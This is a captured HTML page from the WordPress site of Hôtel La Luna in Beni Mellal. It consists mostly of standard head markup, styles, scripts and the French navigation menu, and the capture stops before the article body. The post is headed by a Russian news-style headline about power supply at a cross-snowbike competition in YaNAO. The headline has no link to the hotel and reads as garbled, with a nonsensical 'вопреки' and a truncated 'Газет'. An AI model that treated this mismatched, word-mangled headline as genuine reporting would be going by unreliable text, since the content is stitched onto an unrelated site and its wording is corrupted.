

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laluna.ma/%D1%8D%D0%BD%D0%B5%D1%80%D0%B3%D0%B5%D1%82%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B1%D0%B5%D1%81%D0%BF%D0%B5%D1%87%D0%B8%D0%BB%D0%B8-%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D0%BE%D0%B5-%D1%8D%D0%BB%D0%B5%D0%BA/
body_size: 33889
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Энергетики Обеспечили Надежное Электроснабжение Всероссийских Соревнований вопреки Кросс-сноубайку В Янао Российская Газет &#8211; HôTEL LA LUNA</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="HôTEL LA LUNA &raquo; Flux" href="https://www.laluna.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title="HôTEL LA LUNA &raquo; Flux des commentaires" href="https://www.laluna.ma/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HôTEL LA LUNA &raquo; Энергетики Обеспечили Надежное Электроснабжение Всероссийских Соревнований вопреки Кросс-сноубайку В Янао Российская Газет Flux des commentaires" href="https://www.laluna.ma/%d1%8d%d0%bd%d0%b5%d1%80%d0%b3%d0%b5%d1%82%d0%b8%d0%ba%d0%b8-%d0%be%d0%b1%d0%b5%d1%81%d0%bf%d0%b5%d1%87%d0%b8%d0%bb%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%bd%d0%be%d0%b5-%d1%8d%d0%bb%d0%b5%d0%ba/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.laluna.ma\/wp-includes\/js\/wp-emoji-release.min.js?ver=abf3addbd3a023f0f56da8b2171b304f"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.laluna.ma/wp-includes/css/dist/block-library/style.min.css?ver=abf3addbd3a023f0f56da8b2171b304f' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.laluna.ma/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://www.laluna.ma/wp-content/themes/twentynineteen/style.css?ver=3.1' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://www.laluna.ma/wp-content/themes/twentynineteen/print.css?ver=3.1' media='print' />
<script src="https://www.laluna.ma/wp-content/themes/twentynineteen/js/priority-menu.js?ver=20200129" id="twentynineteen-priority-menu-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.laluna.ma/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.laluna.ma/wp-json/wp/v2/posts/2114" /><link rel="canonical" href="https://www.laluna.ma/%d1%8d%d0%bd%d0%b5%d1%80%d0%b3%d0%b5%d1%82%d0%b8%d0%ba%d0%b8-%d0%be%d0%b1%d0%b5%d1%81%d0%bf%d0%b5%d1%87%d0%b8%d0%bb%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%bd%d0%be%d0%b5-%d1%8d%d0%bb%d0%b5%d0%ba/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.laluna.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laluna.ma%2F%25d1%258d%25d0%25bd%25d0%25b5%25d1%2580%25d0%25b3%25d0%25b5%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25be%25d0%25b1%25d0%25b5%25d1%2581%25d0%25bf%25d0%25b5%25d1%2587%25d0%25b8%25d0%25bb%25d0%25b8-%25d0%25bd%25d0%25b0%25d0%25b4%25d0%25b5%25d0%25b6%25d0%25bd%25d0%25be%25d0%25b5-%25d1%258d%25d0%25bb%25d0%25b5%25d0%25ba%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.laluna.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laluna.ma%2F%25d1%258d%25d0%25bd%25d0%25b5%25d1%2580%25d0%25b3%25d0%25b5%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25be%25d0%25b1%25d0%25b5%25d1%2581%25d0%25bf%25d0%25b5%25d1%2587%25d0%25b8%25d0%25bb%25d0%25b8-%25d0%25bd%25d0%25b0%25d0%25b4%25d0%25b5%25d0%25b6%25d0%25bd%25d0%25be%25d0%25b5-%25d1%258d%25d0%25bb%25d0%25b5%25d0%25ba%2F&#038;format=xml" />
<link rel="pingback" href="https://www.laluna.ma/xmlrpc.php"><link rel="icon" href="https://www.laluna.ma/wp-content/uploads/2016/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.laluna.ma/wp-content/uploads/2016/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laluna.ma/wp-content/uploads/2016/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.laluna.ma/wp-content/uploads/2016/04/cropped-logo-270x270.png" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2114 single-format-standard wp-embed-responsive wp-theme-twentynineteen singular image-filters-enabled">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Aller au contenu	</a>

		<header id="masthead" class="site-header">

			<div class="site-branding-container">
				<div class="site-branding">

									<p class="site-title"><a href="https://www.laluna.ma/" rel="home" >HôTEL LA LUNA</a></p>
			
				<p class="site-description">
				hôtel la Luna beni mellal			</p>
				<nav id="site-navigation" class="main-navigation" aria-label="Menu supérieur">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="main-menu"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-66"><a rel="privacy-policy" href="https://www.laluna.ma/">Accueil</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-175"><a href="https://www.laluna.ma/chambres/" aria-haspopup="true" aria-expanded="false">Chambres</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--1" class="mobile-parent-nav-menu-item menu-item--1"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Chambres</button></li>
	<li id="menu-item-756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://www.laluna.ma/suite-junior/">Suite Junior</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://www.laluna.ma/suite-senior/">Suite Senior</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://www.laluna.ma/chambre-double/">Chambre Double</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://www.laluna.ma/chambre-triple/">Chambre Familier</a></li>
</ul>
</li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-298"><a href="https://www.laluna.ma/services/" aria-haspopup="true" aria-expanded="false">Services</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--2" class="mobile-parent-nav-menu-item menu-item--2"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Services</button></li>
	<li id="menu-item-790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-790"><a href="https://www.laluna.ma/services/#service">Services</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-777"><a href="https://www.laluna.ma/services/#visiter">Circuit Touristique</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-780"><a href="https://www.laluna.ma/services/#activites">Activitès</a></li>
</ul>
</li>
<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://www.laluna.ma/?reservation">Réservation</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.laluna.ma/galerie/">Galerie</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.laluna.ma/contact/">Contact</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://www.laluna.ma/blog/">Blog</a></li>
<li id="menu-item-841-en" class="lang-item lang-item-16 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-841-en"><a href="https://www.laluna.ma/language/en/home/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-1212"><a rel="privacy-policy" href="https://www.laluna.ma/">Accueil</a></li>
</ul></div>
			<div class="main-menu-more">
				<ul class="main-menu">
					<li class="menu-item menu-item-has-children">
						<button class="submenu-expand main-menu-more-toggle is-empty" tabindex="-1"
							aria-label="Plus" aria-haspopup="true" aria-expanded="false"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path fill="currentColor" fill-rule="nonzero" d="M12 2c5.52 0 10 4.48 10 10s-4.48 10-10 10S2 17.52 2 12 6.48 2 12 2zM6 14a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4z"/></g></svg>
						</button>
						<ul class="sub-menu hidden-links">
							<li class="mobile-parent-nav-menu-item">
								<button class="menu-item-link-return"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Retour
								</button>
							</li>
						</ul>
					</li>
				</ul>
			</div>		</nav><!-- #site-navigation -->
		</div><!-- .site-branding -->
			</div><!-- .site-branding-container -->

					</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-2114" class="post-2114 post type-post status-publish format-standard hentry category-non-classe entry">
		<header class="entry-header">
		
<h1 class="entry-title">Энергетики Обеспечили Надежное Электроснабжение Всероссийских Соревнований вопреки Кросс-сноубайку В Янао Российская Газет</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publié par</span><span class="author vcard"><a class="url fn n" href="https://www.laluna.ma/author/admin/">Admin</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://www.laluna.ma/%d1%8d%d0%bd%d0%b5%d1%80%d0%b3%d0%b5%d1%82%d0%b8%d0%ba%d0%b8-%d0%be%d0%b1%d0%b5%d1%81%d0%bf%d0%b5%d1%87%d0%b8%d0%bb%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%bd%d0%be%d0%b5-%d1%8d%d0%bb%d0%b5%d0%ba/" rel="bookmark"><time class="entry-date published updated" datetime="2024-04-15T06:07:18+01:00">15 avril 2024</time></a></span>	<span class="comment-count">
